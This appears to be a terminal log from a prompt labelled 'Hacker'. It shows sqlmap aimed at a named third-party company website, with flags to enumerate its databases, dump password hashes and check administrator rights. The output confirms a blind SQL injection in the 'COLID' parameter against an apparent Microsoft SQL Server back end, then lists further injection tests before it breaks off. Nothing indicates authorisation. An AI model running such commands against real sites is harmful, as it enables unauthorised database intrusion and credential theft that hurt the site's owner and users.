 [root@Hacker~]# Sqlmap Sqlmap sqlmap.py -u "http://w1.fuji.com.tw/promain.asp?COLID=199" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
[*] starting at 09:47:19
[09:47:19] [INFO] testing connection to the target URL
[09:47:22] [INFO] testing if the target URL is stable. This can take a couple of seconds
[09:47:24] [INFO] target URL is stable
[09:47:24] [INFO] testing if GET parameter 'COLID' is dynamic
[09:47:24] [INFO] heuristics detected web page charset 'Big5'
[09:47:24] [INFO] confirming that GET parameter 'COLID' is dynamic
[09:47:27] [WARNING] GET parameter 'COLID' does not appear dynamic
[09:47:31] [WARNING] heuristic (basic) test shows that GET parameter 'COLID' might not be injectable
[09:47:31] [INFO] testing for SQL injection on GET parameter 'COLID'
[09:47:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:47:37] [WARNING] reflective value(s) found and filtering out
[09:47:37] [INFO] GET parameter 'COLID' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[09:47:40] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1)? [Y/n]
[09:48:08] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[09:48:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:48:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[09:48:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:48:12] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:48:12] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause'
[09:48:13] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[09:48:16] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[09:48:16] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[09:48:17] [INFO] testing 'MySQL inline queries'
[09:48:17] [INFO] testing 'PostgreSQL inline queries'
[09:48:17] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:48:17] [INFO] testing 'Oracle inline queries'
[09:48:18] [INFO] testing 'SQLite inline queries'